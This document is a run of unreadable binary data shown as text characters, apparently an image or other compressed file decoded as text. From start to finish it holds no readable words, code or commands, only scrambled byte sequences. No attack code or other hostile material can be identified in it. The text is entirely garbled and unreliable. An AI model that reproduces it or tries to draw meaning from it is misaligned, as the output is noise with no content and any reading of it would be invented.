d���J�r2*����+��FXS�M������c�n�_��⩙�.[#�:�ɣE���Ҋ��ުU�ڪ�����Z�Q���Gl�Z�&k%��6g�Ȓ9�XͲ���Ͼ�G��&�p�o��o�w�#�)�y��4.��Yܟ����������h�qQ|�/���o�@�xl��,<��<ׇ0�;3,��L>l��x�|*�?X�1�2q<��?�*��8�l(���ʝ�͠MŦ��̠q�q���0��l���f��x-���"�tL_�RŬA���T��x�Q?���]�+���Z2�����2MW�5�����N�f��ޭ����z�F
1�3y�҆(!N�⽃���I>���<�'_y_K7Mn:�����N��p�>�ܩ����ۇ;��:�7�(�`�Pv��j۾�	+��{��x���<�Z����vf[\��'��YE�.r��QPvl����ݮ}�{�~�-� �~�2PO����PJ^��w9�KӛA���9ǉ�+����Ԭ�AP���`-�D�]`3;x  |�(�����C�ݏp)��حҰ����B�A�tY�bs&�9j�nދE�JV#"1�K�[�4E�1M���g����~O#�HT�_�1�d��	4@5���;LP�����Q>v��d�Q��|% χ2K��@�d	�)�e(s$-��E�E�m/[�0�I.�ΐ�t&٘����r$���AǞQ�>�O���GW���[�ۢC\N1�*PB	`>҄'��4S�c�f��S2��;q�'H[#��?�m/��tV*ӄ5ȍ���%F�L,��8�;������{a�6)�Ьͤ´�?I��{��,��Z���u�����o~�Rl�E��Ԍ�ҥDҜGAR����(�:U,%��LU�%�mզ�R� �@k����|��͟��ܜ��F��2�-�j���QHu���P���J6f^§�Z�U�|����XQbt/CkZSL���B��P������F�Q����=�aEj8�2օ���0![ԍB2������ZP ��-�U���v�qC��N	T��t�Vt�_����e5zeiAoK��V������'��f�ec5yE��f�/�����2.��#��(��2��ݭ�wc;��F�[U/{3���J������I�4:m�o�e9+�sҋ2pnX��9)g���l��8Hy�no',d�w���p��{�]��3S/�L^fZx�_;�\������;�
������z��0����n"���{���3�ʔ���u^��H^�G�֦N�j(&��zŪ��/0�-Kf�X�&+������ƙ`ތ�K�hHYt)9�$=�j�Y�{�;h�������%{�,xL-ɥz��2[�~2�_{M�O`oˎ;ͳF�����3�q�\�ֶծ6@���kY�X�R&�}�U���������hP�J�V�i��f��۬6��y��w��^����gq���v�>[�����2�����Y���E�nZ_���f��y�M�{Fvd3Q[fm����-���� /��=�z�zcA�N�$��|���N��	�f�[�O�7�%xr�o�t���vc<���*f�Ϲ�eH;�#�5�E�_�[xzo���q�;<�%O0��͘}�-�]�6���N��s&;�X��o`ՕW{�3�N�������;��]j�������`�rΛ��YoVt�����$�j?#��^�7��NyUC����<�k@��?�������`t�g�	;���������K�}"{�����z�ӯ�����}����w�<�-�8�#�y�+��������Se��|� � j�k���: �э�q��U��M���P�AJ�uY꽘s埪��%_
`����]�iY�a�ՁWҞÜ_����]��I�e�sQ֜y���Y^�����\�_��]ܩ �^xi�=U�Y��`�\�^����jѝ�5�q�cyȩ��`d�_	� 
.� :��]Ậ��Y[ߥ�Eeڍ��[���d��	����N\� &���an���!(�va]�<���)��i�[��\i#�:EP�$F���a�/^"�����&J���R(�(�"3�"{�[.�2z�@H����\�a�����-B�~��.�؅�/ʛ�	#h(�x�gQ�������"�����3Bc4zW=�
�ic,
$7v���`4��B�ͩ���A7����;ʛn�#R�#��b�#@�2Ơ�� Q�~�A�Qc���%~D$,���\�ԤA�	B�]�C.dO�aH�2�C1���Q2Q�B"(<�l �T.�G��Te6d�Vn%Wn�$� ��G�e� C6�R��R
�4&�V��Q� �� ,.�"-��"�$_V`N�]BF⺍^\� �3�2��R�/<�b�%j)�(VeT��a"�Z��f&%Q�c���e�K(��P�&V��f�&kf�k%6r&2���	eg"f�xfQ�&o��l#Avc_>� �e`b�/��H�eo6�n>�l�e�̓>6E2@&v�&6�Cgv�lJ�]�gU8�k<ftB�k��z�gs�%3��͈�\rg{f�]f�s��TgA��pz?*g`��N�Ln�Yz'z�Uz�j*hDh;L��ng]"(wZcL�g~���2�y�#|Cf^�w��gb(}��a��ʤƨ+t�}�
�v��%(��h���y�=N%���{�%�.����hl��j)�Fi���3`#*�B�c��V&x.�+�Bf2�^���)����ea`�^a�0t���r�Fvaj�i3h�z�9��&�V�i:���: j3`��E3T6�&�q)l*����^������qJ#!ȥ\5�v�*d*��"�R�bh+��7�)5��"��θ';��<�*�+�+����ia����A�:*��1����&���v*|�IV�9]$P�2)�f�5 h$�[��*4�)�������@[Z2��<t�8����+���;ă��C�ƃ;�&^�+>��.��V�k����Qqj�
J�z�)���"e�����C�&,���ʦ/�,5X��6��&k�n�)���j�Bk��,��(��b�	\h%��k�ҥi�7d�--Ţ�9ը���n�Q�gRm�^�֒��v�:L���/`-�vm��j��,5��3�鼆��b�,����"�n���EمRg����+��& ̦�VP���>��^�x=�L�-۲,˦C�R'=�����2����k�Ʀ-�}�B݆.��-�j�+�$t�j��+�.)��+*(�v&�n� �bk��c2j��>�<�g;P.��i8��2��w�8��4d�9t�n��=��Ǣ�U>��,,��
��J�:To�f��qA�~���!�)}�-�F*g�ga��.� ���Y�Fjnjl2���*ol��S`%�(���6]��/��B�&,+�o6���(�.#$j�J/��f�����h����j��ְG���d@� c�;c�V�wU�բ-�,�����d�����+�Z�oB��Xo:��	oq����WC:�o�2�z��i���+���6�]&�p��Ksa ��К��16��7d��uL�+�.��z��Z�'T��ת���pණ&�l��M�&���jo(��&D��1�.F�O�+��K�f����.��K��-&Cqֲ.������J��꫅Z�*�2�)F�3^$2�%-����Q(I�,1����Y�Y�>�8�o����n�n�Q���4�3$��k�F�	1QH�"��6�q0��'h��2�8�s����J�C��vr"�����G�=3�F�=R��a�Qd�.+47p%ģᄫk���2B�s �q5(3�� �����-9�*~�sF�Fs��/Ԧd�81I�m�~��r�kک<��,�&���VkuEk��V�5h�`V.��r�2�P�Z�5a��vfd�����tٲs�.{H^�-/�),�q��q�R�$x)�����3˪l�[O�[gcX����IB�_[��<�d�*t�^0E;2O�3MtJfCg#�%Xk[
e϶h6��h�v_tT�.�l�ҭ�
w����sfC$��4KK[�6t7D��m��T�nkl���~'+�jv�w1߭ɂ37C�w,��f9ͶYD7��v5#ulP�xc� &� +��7�[�2�C�'Ic5�6���vt��K��R�f�$M��T#�w�O���t�7��7�����h��p(h��:������8�Ǹ��o���,�����x�'}��m\q@Ot���SH�0����B��0�2w9�2�B�3�8��T�^Bڮ.Z�;�1 퍟S��9����8G�Ng��T�gCsb�ig�M�ȑ2s3��׸oεH38�����o���(�������y�y�_Wk�2g��w�߷
w~���۪�lg��C\rM3pZ�۠E�;x6m4�K:�������)�v��x��H�v4�.��/�Ky�:64�oonk{x^�+�W���塉˭����z��:�3E*�&��u=Z8��l~s�{�����5��*�nmqWk;0�ﴵ�;y�� ��^y{��:�o{�_����hvs�7�.خ,D������fhr8�˹���"7��D���R#��I�<�|A���0���3��̇�r��_<�7C�sgd����6��<d1��V��̿7��� @mF.ϵ���$|�c��?�g=���{�r|T*-ou�g/b*1��:3r&o�:����k���}�T����XPs���	-�}W륗��Ͷ6S��Q��R��b�%����&t�خ�C��=����}�o{�P�~��b���G�p��8س�Y=㓶�[ǜr������c^��/?�T#ᗽ�N����:��O�/���0���TH��pd�yi��퍒G0��~��h.<��m�?g>`ͪ����"x�B_1�.�������1e;	Y��f|ṟ�O�b���"�z��&t��b6��6��'q1���?�"��fr�P@���#������N�>�cc²v�2��+�3�S�~*5Boq<{��7�s��O=�#��W�����oD|d��O�WԸ��p�s��w�Ctcý�> �}<�*�U�9�m1����k6���D|d+�׿�;f���/=�ʕ:�7&����b�����[����ǋ}��B�ݔo�2~-墨��&�RA�<����}�?뀊���O;��3�v�5�x`���z��ڲ˕�A��:�����:�����:��:�1Z{�+-1��9�*��N}Nk�	�<�����������O�]�3ת�k��fTPB2�'</t��>Ӱl2�OÕcy�wzu�c2]N���kJ���T�>�;Q����/�Ci��{�x����:�'v�sf+`��s�۹�{&޲=3��@�*��25�'4�)/4Di�����r|�>����?`�=�����K=�>�K�B�㬒�����Up�}�c����'�SĨ�(��,-�/I}�Hzf�ƹ����-/���舆���l�R�Wn�.yUSiT4�/�����G�8�-�H�$�<�潋nT���ʳ>��E|~��9P�v%7^7�������_�ac�{#[j+C�F��W?�.��ɔ��k�e��KUPn�7�6hxq��0Ӳ�},�!��ޫ&S.7�Cʎ���"h�v���wF�ۄ
���0��ӿ}��n(�z�=rOK2s�-�B
K(��(x���B��w�*w#2��t�f6FԹ��|(I�>��
}��W��K���6��,�&۫��F�r�/��?{��}#��CG)����b��I�I(M�`�H���>Ф��߈�����C���6�ܥ2��޲'{��z-4F)���GIk��i������:�_ι�v�fi���w�����zWv<r��)�-J)������rɟ8�gvE8��m�&OB�Ϯ�FR�{i���ykc�W$q��C�����l�!�-W���k�Y^'\]#���C8��
��E��-�X�a�OUxi�fi���K��|��rWxx�gx^c�:6{]��?+�'sj���gW�=\=�a��C��E���~���G��c�Oi�fiJ[m�/��������G-�9�������S�+f-�w-�G�/�(��($n�.-�ˉ��J�o�I8������fi�fi���K[W���J[T�b.�7��������Xю���7~�7���h2mv5����������L�'�fi�fi���A�̂6:����b�^�u������������6~�6���h��� ������jᖬ������'|��KۍP�v�G-�<�����_瘏96��u��u^g2��������������:b-,�u$������ ��E@  !�
 � ,    @@ � �	H����*\Ȱ�Ç#"�Fq��3Q���#B
 9��I(SX	��˕6�|B��>���Df!>p	
���NH�rRʴ�ӦD-I�j�'�5W�����맯���K�+W�hӪ]˶��m��;�x�,yR�߿/9�\���͜v��
T����?�L�)d�V�26˹���^ˉM���ӨS�^ͺ��װc�F5�������� ��+U��Zb�<}Vm|�y�畗c��YkW��=g�$�����Ë�w=�nn��������O�|3s���O�T�tO�if�u�h�[&���n]�m��^{�UH�_��*Tp�bP��_~��x�T	8��ځ���0�(#A�W����ɇH �H␝��dP�H�*v6"���(�T6��y٘��v���(�Ն-�DR�؝��A&Z��B���vU�ig�wa��\z�#�`r�DWdvxf@�('�G%��@o>���N��Wwf��F��������_��4y�#hJ��B��4��p�X�bm��kY�@��;*��NH�r3v���!��$B�T��5y+����
q�{K,�0{U���w�e�B���J�
��b%��j[�A�
�o��k��m�#��;B�����61�^Jg�s{#��\�I�.��H�*���L�k���Z[��Ǭ�5���z*Qɦ�a�+#�n'(�4�Jһ�����4�p�㞖4�L�A�\(��)k�I"-��J/���hW���V���Q3�������Q@9{��'��mv�����,5�5���!��!�HkAD�s��b����M�S�h}N��	��8o��8�1)��֑F�З�.ߵ�m������o�<ΐN��'��z΂������NUĔ�l��QU�;���=g�+$����<��æ�v��G���`c��d�n/1��_�{��;�<�`�b!�oq�ʐ��w�E,lړ_��g?�t/�E<�ypx�3�1@�Y��6cI����}�q+�����	MZ�3�c,GA̹�vk��;���q ߨC	Mȯ��.�����:Օ`P(z��D��>,~��Y���sG0��%��w(t"K8@G�I��8���)vL�b���C1BL�U�Ɋ
i ":�Dt��6�9��d��#7��/$���i����I%�J{`�n�CF삛�$g9>4J��U�#�.9JU]@���d�ʹ٤q����¶.��Re4#�nI̓������K`sK��L�h�c����)Y�Nt*e&ѼN+I�z����ғ.��I�����@�DJ8�W$��RɰI-l}���I��dm��"7�Pa��9�#�6ņ���Y�t'R��,=f�ŧ6(���j���NG�J�R>6 �������aG��JWQz��b�{FLu��\�I�ٴ)G��ӛ���4	<4�ސ��\f���Jx�3�ٙj5����fT��L�6���f�]Cd:��և-U�n���Jͩa�/���X��M)Ҁ�?�/S���~I��*C˽����s��3T��պ���M6)t��Bџ��gW7i��� 9[,�I�V�Y�q)�U��b[Md�8�l	r��`���r�e3�A~v�a�[��܊B���(u�[Y�n׳f��h�h��(7��dJ�����$���ke��Yd~7�\�ݤ޷��+��e ��߾�v�ΰn�1�f���M)���][��'�o`�;���U���pBP���k%m�ªH�4�K\�UCP�xû��W�T�����eZ��@vcK.����z�q�2�P79�
nٔ1{_�d������|�sl�B��;N*KS;o���9��vNr���3�m�:v����+�"�2o��C#Y�}��G=����Rן���Ls��E�0�_��Z����>���N�����ժ�[:��sf�17�>��ǿ��^�Qbsz֔���ɌE]/{R4ᵢV]i�N�l����l+���ގ���]`��ܻ:�;����P���2NeMgm�����%�!�-�ܗ�7U��wt��8��n?�����$ȇ�����x�(~�A+/Λ.�Ƴ��P�Yl�lhi[�q�Z�+?G\.�qڶ;���t���'G:o��(�ONn��i��7���t�'=�Goz������?�����������x��x�=���&e�â����GǶ����=����j8�z�c_��u��)��j�֝f���3��Ea�����2���K.+���=�߼�G�p=��?=�#?�T�լ�x��=p�^K�^��׌{s�AEW޽�ơ�h��z�߇/{���1�d���N6��5=�/}�C����������K�R����|�JPe�}�� �7B�}!|��z�g3v8c��T��0q�]�~�G(#G�|Ay�B�7P�'`�GP�o�r=w7z������w�h�u�&y(><H}�'"�%�U��}u����'v!F?Gu{=��4dq�@:X�/��>�`���#���7.FH�'x+Ȃ��]�|H�UX/?x�x��y��|؇~�����8�Շ	� �C8P0��jȄ/����I�uww� 8�u�H����؉����G�����׈����5%4�D91���( lU}�������؋������8����`g 3@s�b����ǆ�H2N�]�2��R��؍������x�H޲�茎���\v���hx*6=Dz�Q��xc�!��؏��i���8s��
�Yy�����1%�Ma6di�Q��Hp�M2~��������b�@#(�+�-�/�0)�4y���,���:��ޢO>	�m���'8���ӂ�ب�������X�yTk\5�A��u�v[�M]IdsV`7��8�	��gRQהO�Q	9�X��v9��r�ƕa�w*Citg�x�m z�"���p)Q]ŗ�I�d��{�S�Ȍ���Vّ�q�VɊ�T\�ᖏi�Q&v���9��y���Sr晒i�D��^���;�E�B���~�i��ҚT����d�9�������9x�i���#"�&��n�)	��2fɩ��G5��ٌ�)dwu[ٞcI�e��	�ոN��o���с�)-d��Y��I��Y��u��9������P�ن1qc'"zR7�����Y)�y��u9��՗+���٠Y��it�J�=j\�ɡ��E�"��Ix�������	��ɢ�Y�y��)��Qv�|r؟���.�A;ʣJ�)��(*�DJ���v���Y~�"���O5 �I�PI�Ж�J����h؀_
�@j����7fe�k�&��3ئn�����bJ�ʧ}�z{Z�a����%�5�0'8F�6:�q���
�Z���w&jW]:�d�&�WIZ�i������p:��Т�J�ڣ�������Z��������� �"i;��������چ�j��:�Cڭ��E�S��F~4�@��s8�ؚ��ʜ��i��B�Q����PT�KǤvv���Z���
��j��4�A:�?�����j����� ����˨&��
��#ڪ��&����2��,v.�Y+��6���i";��*�H�{�6[��y%5�'���Kx�z2�5�5{�t�<{��z�@k�B�D;��I����M���.RK�7��U	��=˰�*�A۵?ڧ����I��g�l�٤�Wr�:�nk�V;����vK�|[�_k*a{���^x��d���CR+m���g+;+�Y˲���jy�������{����DAk�N@�����K�����ۗ{���+~�j���t������Z�9+	����;��ʵ�cm��۷����+��K�@f�k	�j9k�Q�QY�ֻ�ܛ����ֽ����_ɵ/�5�g�羈˻+B��k��+��,�����<�uz�xWe��� ���a����K�e[�$�lɻ�-��,�	,��0 %��wz��[���L�H��!���9ikv���5�*���{�=�[�
��)��-̛͊���.RO�һR��%�d<�³� ��,L�^<��v�F3�eLuH�j���y��f3V��A�º5�-���jȂk������ ��Z1�����������K`��ň�D<�W��fɏ/��x|?�LƔ\�]��7��,Ǹ��?\�θ���S�a;�	[�u��o�x��Olɷ죹���,�n��(��l��Z3���w�1:�>˱l�2Q��[�٬�\Jk����˪���!����|�xy��̄�#Â DyG�\ɩ�|����΁̽Ϗ�n��Z��|�#Q[v�l�,Z̬��]����}��<��/�]%���[��|����=�j���� ��ژ�
��B�����2�	P��3�ԙ���|ӕ�̯Ӿ4�Ӳ�Fj��:�l�0�����W��I�%�P�4����8���4��Y}�[�>+հ�Ь���y��[|��E��c��m��˫>N��lӊ�>m��\M�7�כ�˂,Hm�f���u��ʋ���ʙ��,�V]��{�Uԟ�ټ��~�G��'dMڅ��h�ڪ�����o��H��͖� @ж=����Ⱦ��[uϻ����-p)H��=ς�ث�܋��G��yd�,�*�v-�e��z�ݛ���ڈ=��������^ͷ�z�B�d -�ҏ�mЗmk������}]����=��]��o|5l��j]�tdܬ"J>�[�+[P�~�n���~�J(�!��H����,��),c���.�pJ����&�8^�:��y���\>���9n�(��Xn���t��N�ڽ�e��p�7��Ʋ�N�����M�a��'ma���x�L����P�Y]n��s�W|�,0���]���r���%����֥�}S薍�֝6�u���/M�����N���̃�&n�A��Bޑ�}�~�N>o*���������.�@�����ڨ9�^�<����|�,�N��{�ݗ[|���N�Y��쁮ԯ��������n�L\�S�-����D<��ݻ�O�����l�w>��>���.�P��x�i���^ɢ��}=p��8��f쐾�1G��.�^��Μ���}SM��?��^�o�7��.�O����'���^�/�'���� ��0n���+�;olBX�<��C���K��G����J����m�f�ܞ���>�i9�����%/�^O�x��A������.���;/N�R��?p��r��:��������&�{y���~���>�6m�_���ﶋ�V��X��O�[/ϗ���8�����cOl�/�;�l=3Y���?�_�s������/����}������:E,n�_���p�g�Ư����@/����D����V.��Yu�KP�����������g!$Q��AA$Tؐa�#$@P�� 5n|0�cćE� Y��I�
?R�h��ĕ ;d�9�&�)�	3�O�:{�ySAK�?Q�d�&ϡK�t��G��B�4���+$a��]H��ӳ)G��7o�[�qᮅ��eƻH}���t�\���Z�0Ѻ{7 f<��a+l�з���|����լ\��%-�,洩�m���kױ�ڝ�w0�˘�a��I��c��3+�\�1��ɍV��9��R?ce�C��Ҧ�\Vݝw[����]v��/��^�<�d߸�z���|����h�~ؘ���.���H�;�t�<�"�?�ԓ�>��kC���/��[�8A�/���ːB�(2
A:���r0Љ�SpE%�QC���Z�0H���C� ;q�E��D���I����3A���1�p�QG$�+H˄Z�H({D0#����Դ\�J��#�ÒN=����3A��/�|��)�d��#���C9��'���?y���/�����TU�!|\T��uTH5=/S7e�S�"����6;��NPC�-�RO�.�UY���k<iu���Z1�U8K/������S_�\��/�ͳLM���$�L����ZY#�E<g�w_r��s`q��	�t�]�T�*�PD��Q{�ع��_���.�`sFX�u����f��꼊s�x泔�x�`e�v�{�6�M�`���9C�SFb�&��^����f����L��9d��.yO���s��d�i��}�[��F/ӡ!�9e�A暸���5�����[\浣6���匛޶�rܺz�+7�%�l��"�p���d�n���|I�|�������쿋V�eVǎt�/V}۫;v��'?��_3�=��ǽi�^����m�w�ɦu�o�ב?����L���}�s駇����`��/�x񓟽F��?vX��Li���������w��� ���o�;���҂�=ρ���fC�����~�����J�㐊�V��,&ܞ��3B�
�O��E����`�`C�E��LZۆg���i�������S��`���x!1�J\"�'*��M�a}h< K�C|Ir��E7�����Ƞ'jq�R�"�ґ2,�cWr�ʰ4�S"����?2P��,c���� �ѐ'����F��4�d��\	)-A1���!g)J����<%��U����_u�IZ���D&��	򯑅����bU�A��$�-o��"z��̈́�Q�)���ё�@�(�k2a��d��xO�/����8q�L�<Q�\'�$ImΓ��+&>�	�}�-�@	Z�="4�-d�&�O���e'Hy�+���A�2*CZ����(E!�Rq.S��4�./�ɡ�	�VLgJS���H�eNKZӝ�4�25ecn�Q���H�fVqJ��ѡ`hYO�̧N��U%N��jԭ�M�I��\�GR���r=k_�֣�K���/�
W�&��\���n�հ�5��|�l,{�� �jm!a��TH�qe�D�zׯ����]�_+k6̺��;�S[�ӵ2����i��VT����c_{\ȮV�deala+��E�e7ځr{:��.o��%*7�\�
״�E�s�{^��W�eo{����׽�����u_)�7^0Ѐl�Zi�������J�v���l�f��K��A*܃O�����"�a�X��J�M|b��X�Յ@����x��Q-�F�݂.�\ǥ/tQ�c,Y�V���ld"'Y�*�r��_'3y�W�r��|��|���4�G�{��U8&-q�j��B��J`s��<d8wA�b�s���;�9z�s��|d@���V�s�}h/ ��5@������E9�A�H�I�_#ְ�K�g:�A�w5�!�P�:�.u�]��W�Z�c�u�}�Y��ֺV4��:�?�;gz&]]K�ك:���<=h>�Z��~��}�k+"��F��M�9�[��&7b}�]�A�b ��ܖD'Y�ݲ1)��@�{c`T�w����8T�c������k5$����6÷���G\��x��=�v_�^w2�p"����2e?[lc�[���O�{��������;��&z�s�[\�9'z�u~t�s��J�w��*�V��N9�WN���UG9T�xz�7/:҃��]�kz�˞t�o��s_���FG�d=�z߹���[V'��O`%+\�og<���xȻ��f����>�\c9�,�z@s�I��6n��B���c-�����]���}�m�����tgzө����w�Z����n#�~�]'�8�$�Z���}��O}�K>��>����D���!���1'?u��Y��\9�W�۳}��_���~�y�}�9�k��3?�C�g���J��Z��3�0���ۿ�P�@�@��?�@��" ���4�G��R�<)������@W�@�A�A���A���@!��y�۪��<'��-�J0���z@�s:	\����`�A.�/��lW��B3�A�ӽ!��C���2B�3��4�R���)�:#��@��B@�@�A<C4�>5���c��[�#DBH��c�7�RA��<�4_�A��B$�X ER CQ�DC<��K�5�@	<2��H,A9t':���{��Cf��=��+��P�RFb,�a4�@DEDT�Ud�"+BX�����I�šʤ\���;�+_�@SDF\Gr<�M De̽�kFgd1j�X�F���J����d=h��,�q�G�HY 4�2L�ed<v���*<Y�Ǉ<Ak�ƭ�**j��������c�cI�ɂ4�S���dƅT�p��HX�	��E�E�����,�Ha I�J�J�,I.D� TH�tFh��|��b9�tB��I�� ��<�;O4F��J�K�D�I(��Kť\IV���sJ��C0�1��44�J�4��č�J0�\�K�˃4K�,�4TJ�t�gl�w��x����J��Ⱥ�˻$��p������̢�M�DɤLK�LL*cL�tL֌E��K�\���/�4�˼%��	�_�̾�L����<˔DM�t:�s��\�z[�Ȕ"0��N�0�N51�t/�t-L<��T��MbL��<O�L��4�ì<�?7\M�d���.ܑ�N#���O�T/�Z.z{C ��ڌ���J�4OE���s<��t��,��k���;�&��g�P��A�2����O0���M��,i�	�e��T�aD�ҜP���ų���$4 �3!R\�9հ�E:�M��+�z�(��ʯ%O�Q�|PҼ��t��@����P�NI;���Z[S�V�8.076}S95"Q����O&%�>|Q��+�RMB���PS�s41��wZ�L�8mSJ-�J]�I�3�[� 20OURD�I�#��T�T�,�QD=�D�0mT����TI�T=�Um�U]eO^�UB@�K=N+�2��/��R�{Т4�T-5T�[UM4�[�������cO8�V��U_��^�r}Vs-WtM��C��>uQ*�B��>�>_Mf�Qg]�Ce:Vm�ͺVl�ՃʎS�JWqU�s-T�}؆��8�@�y��N�=T]�|uP�%NK�R/��h؏*���]�6p]X�e؈�ؘ�Y�����XQ��+��Y�eV�Z�E:�VC{��X�$��}dӖ}Y��Y�ښ�U�\Kx�������fMUh�ע�W��R,@Z5��jZ ��=��D��}-���[��ۍ�ۺ���SE�m�x\Q�Y�<ϟT�[[�Z�E[-Pے����o4�o��H�\��\��[���T]��[��=�\��=?�Z���Z.�ё�,��� Y}�=�\�]����}��-^�=^���=��U]��K�}��U\��Z�-۳eå��\��l���1�9���[�=_�M_�]��mߣd��u^¥�?=\���e\ǓV��^F$Y��KS�4h�]I0]�e_n�t_��-;�����W������r�W���U�ڵVX%���6.H`^�v`�a~_���
�`�^@�`�`�`�����`��{�9ea�a[��'�b)v����S��
�`��`��ŵ^���!���\�Fs6��5�-H�&�b(��)�c:~�*�����b��.����Y &Z1���4�-s�F�+��P'Uc�]�2�c8�c9�d]�d;�cC��=����c�����RB6�1nEEMd=mʨ�J[�6.k[��J��K�e*6�+�d��b>��Q��@6�S~\F�U6a������0��4�f:�e\6�\�eoFp�fq�dN�[`��ab.f�bdNfTN�D�4�3(�1i�i��9ecZ��D�e��q&h�.hr�as>gafd�v.e����e&cyfK�4���0(]���~�f���nh�>�r�e=nh�-��3�R%e�d��݋�ތn'���h�p���i��f���f�>�V�qN酦�,N�͹�h�=fم�B��2F�&��%���+���f6j�Nj�^��MhdTi,fi*�'�N8R��}g��h��� �>j����Ţ��\�fk���_p�}�\]tܩ�i�����s��fzv1X����D�>�����^j�nm�nk�����k�I4�s����}����k������<�d���҆e�F��]��,hZxm�n؆l���斎�3���mݞ�p�����n��&��>����^�e��զ�ݮᢋj���&���b��� o���U�7�K�0�d�vo��o.E�޽O�o��p6K���͞h�&p������6m�R�N�]�p	�m�fF����pX�m��W��l�.�����=o�F�n�n�qol߹�lG�3�q��q �bA����W!(q"��>`�fq�%wq&or��'�X_�)�q+,����.q���W�'l:�eG�$wV5_sE���:��jɤ�˾s<�p_�6�y��6q#7_��Ns�]t6ws���(�n1SI�tJ��Twg�l����/O��"G�#��Q?�A^�4���F�rw��H��*�u�tZ��x���&q�&�2On$'�R7�cG���g��fv���\E��k��j\7����@o�^?"nu���]lG�7?�'(�s�!*[�X��w��=��T�w��^d_��B7tagwJ�w����v�U7w�G�Y]�Ot�<�୆x��t1�v2_�3v�e�G��yq�Y��'���LtOYh_xw��[�9���_���Nq!����a�y�w'?߈utV�s���g��7ȣg���֕_z�zo������zo����z��YWW�[���PT�H�oWx�g�-W��W��'0*0�����x���7�������k����W/y�/|-?|/�xq�{��z�gn��|�-v��|��z��|V�s�����-��3|��/}�K|��Y��s�����ɯ~�}ٷ|�}���A�sP�{Hj|���1�����'~r;�O}�O�m}�����x�t��z����'z��<�(m�jBR
U-l� Ĉ5M���Ar4
���#�6"ѨS�$�0)W�l��+T��bć�?l"i"�
P,]Č!c&��������)�R�楊Z�*ԩ���2���-�a��"k�,Z�j�:��"�@��]9��Mz����w�μ<��,lx��9�2Nض)d��Ɲr�K��IrެY&� �w�t��Ԋ�0��uc�k�j���m��wϖ��d���b�Z0����y�9��)��m=���r��x����{&<'z砅�޸�r�봩�J5�>.ٸu��]�o:\w��^�-��r��X���D-vЀ�i�]��Y^x&�8�y�yv^z�i�E{�y�Z|�	��}��w�m��#����Q��v��\_�(Xt���N9%v�cU�!e�]"�%�x"h=���b+Z��0�&c,jݷVm8��#�@���mi�L�!��:��hZ�!�Dj�e�^:�ّ��xZQi��|sY'��zJ'�X�]}���I������dړ>H(��	c�/��h��~����Ji�������Voj�)�[I;���V��0E�*�����*+�W|t�u��(Q ���x��Gl�o���q>+g~��-��P;0��V��qۦ�-ì�7�Q�X,���.��»�z51��z-��ݵ��Y�����o����2�1�l��'�I6��t���h�G!P�"{4��e�k�f6�q�*2R�m-�Y�쯾-��u�ɪ;*�8����<?�3��04��<��J����P���T[}uŤ����,K�2؈'^��x�]��7��3�j.ۄ�-�MEN2k/�wޥ�lz��<,�����S��W��^���7�;�3�;�b_��aN�v�N��7���ͷ�衿>z�����Ӈ1�:��_l{ֵ[�u��������Lv��#�p��O������?�ԣ�?������tۃ��\'>��F�s���)��N}� ��7<��TzA��8�:̱gz%<!�Rx7Ԙ��*$�
h�}�o�[ �BE�	�n�>Ġ�憌:dc��W^s�J�Pr�I^�vP?�pze�����-r�j da���1ʰ�f̟j�� �gV��v�כ������F�=1F�X �!H@r ��%�F��m~Rc�Ë?��G��3�Ii C��"]�Qސd��'I�U&�[�6��%�!���� ���:򲇆c���(̬]Ȑ�d2�y�I�gZZ\�P M�=��o%BaIer�����+��EQ"���$:�IIU�ӛ�l���$���b��\%2�p�I����dY��^��;
���aSM���1��	�ⳢJ؀^ ��O	���R�!ґ����(J��&N�b+	ua-���yD��Mi?7OAu!�7mg�ȉ����J�j�6	��r�d0�O�J�)CL&8ؑՕ�Ǩ6�	6ڃ������O��͙�լ�E*6_aҚ����t�!��Cl3E�����VUv��+a�Iե2���e�Ȉ?�&4���,fCWO�b���lg;�ֺ5��G��E�r���
3^�V��ji<+M[�V��V+ؘ�%0q�u��N3C*͚�o0����:Z!��.���[Q";F����.Ғ�����9Ƒ�sȖ�}�"�Z�V���2��^�@ͣm��M�C�)�:���t0��p04"l�	7c��1�{H3V�����L������.�C�(����ycec��B������a^�:�<�Ǐ=���W5�ԗ3��dVp��=�,���)C�4էm�pK��"�]�2���1S��fα��\�↑��/����6��-Ɖu�T�B%�ڕ,i)�Ao��{(i Q�kh���pǍ�������)v�	��:���r�������p+��e-Uє��c=�'?�ֲ�5k�x[@ڙԮ}�G����q��v���@w����L�V��֓�v��mi"kZЛ�;�iY�����s!���s�5��m�[_����5%AHNߙײM�:��KG�V͟�c�:�U�贻�qc[��6�NKa���xw�g=�wZ��~�+�����"�w��BY��9�8['����&�Y�p�/\Ыβ[!bz����Ƹ1�l��������]a��\�վyn���}{�֡�����J�{x��7b�s�ڕ�??��I�Q���>b:r.o`����0�7��U0·��8(^gPg5�`ϭK�s���s��H$Պ��s�c�r$����_���v߳8�EQ����j�AMz���?��X|g�gս�w��)^ks�{����������ļj�>n��5��G3#�*~�����g_{����9����;��n�O����i\��Yٱ:�Q�=X/�W��<�P"�[��� �ع9X�`������]����)\��%V��`ǭR�A΁��UZ�V#(W�L�~�����}�����E�q���������ĝ���p�ZUY`/-���M����U)U�a��_	UG6�_�!_�u�)VD��ٜ����\�eYAȔ�2��U�RRa����5�~�rQ2��Q�]!֍Y���ʊ�����߼ACb^�U��!rb�!���]!	`����\`���"��,"�a �%ۃ-Ûl�����"U<�3x��a?	c�� ��`3Z]�AR)r^.��*&J�",��,n -�H!)��ա�=�a�/��{�: ��=>/�D��2�}\"
#2��_%��02Z
^#M��"2�7��щJ6x�%cB��F
^GҔ(�V��'��2�۩��`%s-=J��$=�d���PH�4~`�Y_66$u�$7>� J�,���q�$J"n$H./.�2*�G��}X6L�A� @�ث̡Nv]�Q�6I�h�C��v�b�"Q��9Ydg}�2�������� �e!l���INe`Z�s-[x%^��<`�P��c>�F�P��x���$��WZ�b�a����V:�!z5~b;�ԟ��MCb��4fY�&+��d��	!�Cf�[l��i���+�?�"92E�^�"���2l�O%�іW�U�XxѦm�d�bdJ�8��)<��f2ea'i�f ��D�'|R��}��#*Å�j��&y�'�qa���,�B&�3�$k||Z^J�$[��~V��P �-��%�?�V���(��U���w�(x¨E0�x^[NdQ�� ��$#v���4�hpNX�gm(�KZ������q͉���8Y^��e2SK%D��~��_��<����T�o���$8�C��w��a]Xf�G���]10itv�����M�����h��y'�z�~瘚i:~#����]]3��,\�~�ʩ ő�)g�ְ݈s��V�_�-��RRH����`~��aRnZJ��jFLUwR�����n�����1hq��8��s>�u�S���j"%�Y_�& r�%}�E�*�*��i�r����*��
